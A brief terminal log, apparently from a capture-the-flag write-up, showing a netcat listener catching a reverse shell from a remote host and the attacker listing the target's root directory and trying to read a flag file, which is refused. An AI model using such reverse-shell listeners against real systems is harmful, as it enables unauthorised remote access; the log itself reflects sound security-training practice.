 root@VM-0-6-ubuntu:~# nc -lvvp 39767
Listening on [0.0.0.0] (family 0, port 39767)
Connection from 39.105.23.123 12893 received!
ctfer@engine-1:~/go/project$ cd /
cd /
ctfer@engine-1:/$ ls
ls
bin
boot
dev
etc
flagggisshere
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
restart.sh
root
run
sbin
srv
start.sh
sys
tmp
usr
var
ctfer@engincat /f*
cat /f*
cat: /flagggisshere: Permission denied
ctfer@engine-1:/$